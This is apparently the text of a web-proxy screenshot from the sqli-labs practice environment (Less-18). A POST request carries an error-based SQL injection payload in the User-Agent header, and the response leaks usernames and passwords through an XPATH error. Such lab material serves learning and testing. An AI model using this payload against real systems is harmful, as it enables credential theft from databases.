 Go
Cancel
<
>
Target: http://49.235.100.209:26789
?
Request
Raw
Params
Headers
Hex
POST /Less-18/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://49.235.100.209:26789
Connection: close
Referer: http://49.235.100.209:26789/Less-18/index.php
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw
Headers
Hex
HTML
Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 124.202.216.54
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in
('Dumb','Angelina')))) and '
XPATH syntax error: '~Dummy:admin,secure:admin,stupid'
SUCCESSFULLY
LOGGED IN